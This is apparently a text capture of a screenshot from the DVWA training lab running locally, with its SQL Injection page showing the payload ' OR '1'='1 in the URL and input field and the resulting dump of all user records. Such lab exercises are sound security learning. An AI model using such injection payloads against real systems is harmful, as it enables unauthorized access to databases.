 Vulnerability: SQL Injectio
127.0.0.1:42001/vulnerabilities/sqli/?id='OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 'OR '1'='1
First name: admin
Surname: admin
ID: 'OR '1'='1
First name: Gordon
Surname: Brown
ID: 'OR '1'='1
First name: Hack
Surname: Me
ID: 'OR '1'='1
First name: Pablo
Surname: Picasso
ID: 'OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/